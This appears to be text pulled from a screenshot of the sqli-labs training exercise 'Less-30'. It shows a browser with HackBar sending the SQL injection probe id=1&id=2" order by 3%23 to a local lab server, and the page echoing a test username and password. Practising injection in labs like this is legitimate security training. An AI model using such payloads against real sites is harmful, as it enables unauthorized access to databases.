 100%
192.168.75.133/sql/Less-30/login.php?id=1&id=2" order by 3%23
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=2" order by 3%23
Split URL
Execute
Post data Referrer User Agent Cookies